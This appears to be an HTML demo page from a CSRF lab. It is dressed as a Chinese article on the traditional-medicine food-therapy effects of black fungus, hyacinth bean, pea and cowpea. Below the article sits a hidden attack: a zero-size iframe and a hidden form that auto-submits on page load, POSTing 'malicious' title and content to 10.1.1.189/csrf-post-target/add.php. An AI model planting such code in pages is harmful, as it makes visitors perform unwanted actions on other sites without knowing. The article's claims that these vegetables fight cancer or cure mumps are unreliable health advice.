 1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
4 </head>
5 <body>
6 <img border="0" alt="生活中常吃蔬菜的中医食疗功效" width="400" height="252" src="1.jpg"  />
7 <div>
8 <h1>生活中常吃蔬菜的中医食疗功效</h1>
9 <p>黑木耳：性平味甘主要食疗功效：补气益智生血、可治贫血、肢体麻木、减低血液凝块、抗癌。</p>
10 <p>扁豆：性平味甘主要食疗功效：健脾和胃、消暑化湿、治脾癌食少。</p>
11 <p>豌豆：性平味甘主要食疗功效：和中下气、利小便。</p>
12 <p>豇豆：性平味甘主要食疗功效：健脾益气、治腮腺炎。</p>
13 </div>
14
15 <iframe frameborder="0" name="hiddenframe" width="0px" height="0px"></iframe>
16 <form id="myform" name="form1" method="post" action="http://10.1.1.189/csrf-post-target/add.php" target="hiddenframe">
17 <input type="hidden" name="title" value="POST方式插入恶意标题" />
18 <input type="hidden" name="content" value="POST方式插入恶意内容" />
19 </form>
20 <script>
21 document.form1.submit();
22 </script>
23 </body>
24 </html>